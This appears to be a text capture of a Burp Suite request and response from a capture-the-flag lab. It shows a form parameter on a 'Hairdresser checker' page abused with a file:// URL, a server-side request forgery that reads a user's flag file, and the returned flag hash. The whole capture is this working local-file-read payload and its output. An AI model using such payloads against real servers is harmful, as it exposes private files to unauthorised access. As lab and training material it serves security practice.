 Request
Raw Params Headers Hex
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.24/exposed.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 DNT: 1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 formurl=file:///home/maria/Desktop/user.txt&submit=Go
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Sat, 18 Apr 2020 07:23:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 822
7
8 <html>
9 <head>
10 <title>Hairdresser checker</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl' width='50' value='http://localhost/test.html'/>
20 <input type='submit' name='submit' value='Go' id='submit' />
21 </form>
22 <span>
23 <p>Requesting Site...</p> % Total % Received % Xferd Average Speed Time Time Time
24 Dload Upload Total Spent Left Speed
25 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0100 34 100 34 0
26 0b0da2af50e9ab7c81a6ec2c562afeae
27 </span>
28 </body>
29 </html>
30